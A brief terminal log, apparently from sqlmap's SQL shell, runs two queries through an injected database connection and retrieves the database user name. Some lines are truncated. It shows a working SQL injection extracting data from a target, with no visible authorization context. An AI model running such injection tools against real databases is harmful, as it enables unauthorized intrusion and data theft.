 sql-shell> select current_user from dual;
[20:16:18] [INFO] fetching SQL SELECT statement query output: 'select current_user fr
[20:16:18] [WARNING] running in a single-thread mode. Please consider usage of option
val
[20:16:18] [INFO] retrieved:
[20:16:18] [WARNING] unexpected HTTP code '500' detected. Will use (extra) validation
[20:16:19] [WARNING] unexpected HTTP code '409' detected. Will use (extra) validation
CQSFKS
select current_user from dual;: 'CQS
sql-shell> select user from dual;
[20:17:16] [INFO] fetching SQL SELECT statement query output: 'select user from dual'
[20:17:16] [INFO] retrieved: CQSFKS
select user from dual;: 'CQS
sql-shell>